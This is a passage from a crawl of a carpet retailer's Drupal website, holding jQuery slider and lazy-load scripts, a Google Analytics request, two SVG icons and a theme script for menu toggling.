                                                container: $(".fortuny-lighting-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }


			}
		}
	}
})(jQuery);

jQuery(window).load(function () {
	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-1 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-1 .slides li').css('height', final_height + "px");

	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-2 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-2 .slides li').css('height', final_height + "px");
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=240073993&t=pageview&_s=1&dl=https%3A%2F%2Fodegardcarpets.com%2Fnode%2F1546%2Fgeo&ul=en-us%40posix&dt=Rays%20%7C%20Odegard%20Carpets&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1622447852&gjid=1065053603&cid=305590170.1768728843&tid=UA-43793235-1&_gid=417736476.1768728843&_r=1&_slc=1&z=2033610082
body_size: -452
content:
2,cG-R2CG83GFPS

--- FILE ---
content_type: image/svg+xml
request_url: https://odegardcarpets.com/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg
body_size: 1829
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>instagram-icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="instagram-icon" fill="#0D2341" fill-rule="nonzero">
            <path d="M6.96634615,0 C3.12980769,0 0,3.12980769 0,6.96634615 L0,17.0336538 C0,20.8701923 3.12980769,24 6.96634615,24 L17.0336538,24 C20.8701923,24 24,20.8701923 24,17.0336538 L24,6.96634615 C24,3.12980769 20.8701923,0 17.0336538,0 L6.96634615,0 Z M6.96634615,1.84615385 L17.0336538,1.84615385 C19.8713945,1.84615385 22.1538462,4.125 22.1538462,6.96634615 L22.1538462,17.0336538 C22.1538462,19.8713945 19.875,22.1538462 17.0336538,22.1538462 L6.96634615,22.1538462 C4.12860554,22.1538462 1.84615385,19.875 1.84615385,17.0336538 L1.84615385,6.96634615 C1.84615385,4.12860554 4.125,1.84615385 6.96634615,1.84615385 Z M18.9230769,3.69230769 C18.1586538,3.69230769 17.5384615,4.3125 17.5384615,5.07692308 C17.5384615,5.84134615 18.1586538,6.46153846 18.9230769,6.46153846 C19.6875,6.46153846 20.3076923,5.84134615 20.3076923,5.07692308 C20.3076923,4.3125 19.6875,3.69230769 18.9230769,3.69230769 Z M12,5.53846154 C8.44110554,5.53846154 5.53846154,8.44110554 5.53846154,12 C5.53846154,15.5588945 8.44110554,18.4615385 12,18.4615385 C15.5588945,18.4615385 18.4615385,15.5588945 18.4615385,12 C18.4615385,8.44110554 15.5588945,5.53846154 12,5.53846154 Z M12,7.38461538 C14.5600966,7.38461538 16.6153846,9.43990431 16.6153846,12 C16.6153846,14.5600966 14.5600966,16.6153846 12,16.6153846 C9.43990431,16.6153846 7.38461538,14.5600966 7.38461538,12 C7.38461538,9.43990431 9.43990431,7.38461538 12,7.38461538 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0
body_size: 593
content:
/**
 * Created by manoj on 12/5/16.
 */
(function($) {
    Drupal.behaviors.toggleMenu = {
        attach: function (context) {
            $(".navbar-toggle").on('click', function (e) {
                $("#zone-menu .navigation-wrapper").toggle();
                $("#block-superfish-1").toggle();
            });
        }
    }
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
            if ($(".collection-nav-block .collection-item-list").length) {
                //console.log('menu exist');
                var menuList = $(".collection-nav-block  .collection-item-list").html();
                $("#main-menu #collection-link span.caret").after(menuList);
            }
            $('.caret').on('click', function (e) {
                e.preventDefault();
                $("#main-menu #collection-link .dropdown-menu").toggle();
            });

        }
    }
    /*
     * removed this code as need to remove this feature on outlet sidebar section
    Drupal.behaviors.collectionMenu = {
        attach: function (context) {
          $(document).ready(function () {
              $("#block-odegard-custom-product-attributes ul.dropdown-menu li:first-of-type a").each(function () {
                  let words = $(this).html().split(" ");
                  if (words.length > 0) {
                      words[0] = `<span style="color: red; font-weight: bold;">${words[0]}</span>`;
                      $(this).html(words.join(" "));
                  }
              });
          });
        }
    }*/
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://odegardcarpets.com/sites/all/themes/odegard2016/images/contact-form-icon.svg
body_size: 1598
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="560px" height="560px" viewBox="0 0 560 560" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>contact-form-icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="contact-form-icon" fill-rule="nonzero">
            <path d="M280,0 C125.35,0 0,125.35 0,280 C0,434.65 125.35,560 280,560 C434.65,560 560,434.65 560,280 C560,125.35 434.65,0 280,0 Z" id="Path" fill="#082443"></path>
            <path d="M280,10 C130.873214,10 10,130.873214 10,280 C10,429.126786 130.873214,550 280,550 C429.126786,550 550,429.126786 550,280 C550,130.873214 429.126786,10 280,10 Z" id="Path-Copy" fill="#FFFFFF"></path>
            <g id="Group" transform="translate(131.300000, 173.410000)">
                <polygon id="Path" fill="#082443" points="297.77 207.36 0 207.36 0 0 297.76 0"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="218.289455 90.9233031 289.132919 183.062092 289.132919 46.6086416"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="93.578664 101.224818 16.357584 197.6785 289.845827 197.6785 211.362138 95.8864159 148.915958 134.32951"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="8.62960876 193.608659 86.6022421 96.3033383 8.62960876 47.2352726"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="148.879662 125.337644 289.140391 36.57194 289.140391 9.6785 8.62960876 9.6785 8.62960876 37.2434066"></polygon>
            </g>
        </g>
    </g>
</svg>